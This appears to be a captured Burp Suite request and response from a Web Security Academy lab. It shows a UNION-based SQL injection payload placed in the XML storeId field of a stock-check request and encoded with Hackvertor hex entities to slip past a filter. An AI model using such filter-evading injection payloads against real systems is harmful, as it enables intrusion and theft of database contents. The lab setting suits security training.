 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab40077043314428534f9c3009100c8.web-security-academy.net
3 Cookie: session=iTLwwdvhiqHQAjOI03jQ9m5Jg0kX1mcr
4 Content-Length: 163
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127",
"Chromium";v="127"
6 Content-Type: application/xml
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab40077043314428534f9c3009100c8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab40077043314428534f9c3009100c8.web-security-academy.net/product?pr
oductId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,vi;q=0.8
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL, NULL<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units